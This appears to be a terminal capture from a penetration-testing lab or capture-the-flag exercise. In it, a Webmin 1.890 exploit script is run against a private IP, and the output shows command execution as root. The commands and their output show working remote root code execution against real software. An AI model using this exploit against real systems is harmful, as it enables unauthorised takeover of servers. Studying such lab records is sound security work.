 ┌──(kali㉿kali)-[~/Downloads]
└─$ chmod +x webmin-1.890_exploit.py
┌──(kali㉿kali)-[~/Downloads]
└─$ python3 webmin-1.890_exploit.py 10.10.21.98 10000 id
STAIN
WebMin 1.890-expired-remote-root
<h1>Error - Perl execution failed</h1>
<p>Your password has expired, and a new one must be chosen.
uid=0(root) gid=0(root) groups=0(root)
</p>